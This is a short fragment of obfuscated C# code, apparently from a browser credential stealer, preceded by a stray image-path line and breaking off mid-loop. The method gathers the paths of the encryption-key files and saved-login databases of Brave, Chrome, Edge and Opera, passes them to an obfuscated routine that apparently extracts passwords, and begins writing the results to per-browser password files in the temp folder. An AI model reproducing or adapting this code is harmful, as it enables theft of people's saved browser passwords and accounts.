 public static void fbuiawb1923()
{
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData);
jajkldaslkjdlk.d3u3qhi.Add("brave", folderPath + "\\BraveSoftware\\Brave-Browser\\User Data\\Local State");
jajkldaslkjdlk.d3u3qhi.Add("chrome", folderPath + "\\Google\\Chrome\\User Data\\Local State");
jajkldaslkjdlk.d3u3qhi.Add("edge", folderPath + "\\Microsoft\\Edge\\User Data\\Local State");
jajkldaslkjdlk.d3u3qhi.Add("opera", folderPath + "\\Opera Software\\Opera Stable\\Local State");
jajkldaslkjdlk.kljklajs.Add("brave", folderPath + "\\BraveSoftware\\Brave-Browser\\User Data\\Default\\Login Data");
jajkldaslkjdlk.kljklajs.Add("chrome", folderPath + "\\Google\\Chrome\\User Data\\Default\\Login Data");
jajkldaslkjdlk.kljklajs.Add("edge", folderPath + "\\Microsoft\\Edge\\User Data\\Default\\Login Data");
jajkldaslkjdlk.kljklajs.Add("opera", folderPath + "\\Opera Software\\Opera Stable\\Login Data");
string tempPath = Path.GetTempPath();
foreach (KeyValuePair<string, string> keyValuePair in jajkldaslkjdlk.d3u3qhi)
{
bool flag = !File.Exists(keyValuePair.Value);
if (!flag)
{
List<string> list = xzxhico.nkahklklklkasd(keyValuePair.Value, jajkldaslkjdlk.kljklajs[keyValuePair.Key],
keyValuePair.Key);
string path = tempPath + "\\" + keyValuePair.Key + "_passwords.txt";
foreach (string str in list)